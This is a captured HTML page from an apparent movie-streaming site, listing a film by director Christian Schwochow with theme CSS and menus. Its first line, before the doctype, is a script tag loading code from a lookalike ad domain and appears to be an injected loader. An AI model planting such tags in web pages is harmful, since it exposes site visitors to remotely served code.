

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/director/christian-schwochow/
body_size: 14131
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Christian Schwochow &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-directors term-christian-schwochow term-3469 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Christian Schwochow</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-334" class="TPostMv post-334 movies type-movies status-publish hentry category-drama category-historia country-united-kingdom annee-209 directors-christian-schwochow cast-abigail-cruttenden cast-aidan-hennessey cast-alex-jennings cast-anjli-mohindra cast-august-diehl cast-domenico-fortunato cast-george-mackay cast-hannes-wegener cast-helen-clyro cast-jannis-niewohner cast-jeremy-irons cast-jeremy-mockridge cast-jessica-brown-findlay cast-leni-erceg cast-liv-lisa-fries cast-ludwig-simon cast-marc-limpach cast-margit-bendokat cast-mark-lewis-jones cast-martin-kiefer cast-nellie-thalbach cast-nicholas-farrell cast-nicholas-shaw cast-nick-wymer cast-oscar-hoppe cast-rainer-sellien cast-raphael-sowole cast-richard-dillane cast-robert-bathurst cast-ryan-wichert cast-sandra-huller cast-stephane-boucher cast-tara-nome-doyle cast-ulrich-matthes">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/munich-en-visperas-de-una-guerra/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6cXIkgRLN4iHrIEyzQt9te1bxa8.jpg" alt="Image Múnich en vísperas de una guerra"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h2 class="Title">Múnich en vísperas de una guerra</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/munich-en-visperas-de-una-guerra/"><div class="Title">Múnich en vísperas de una guerra</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Qlty">1080p - HD</span><span class="Time">2h 9m</span><span class="Views AAIco-remove_red_eye">182</span>            </div>
            <div class="Description">
